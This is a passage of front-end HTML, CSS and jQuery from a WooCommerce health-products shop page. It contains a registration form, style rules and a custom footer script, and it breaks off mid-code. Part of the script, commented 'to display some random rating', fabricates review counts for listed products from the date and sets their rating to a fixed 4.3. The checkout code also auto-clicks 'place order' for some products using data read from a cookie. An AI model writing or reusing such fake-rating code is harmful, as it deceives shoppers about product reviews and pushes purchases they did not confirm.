						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="53fa1145ed" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/mediterranean-diet-pyramid/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"82f79e3ac3","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1768505188" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.7" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/the-mediterranean-diet.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/the-mediterranean-diet.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
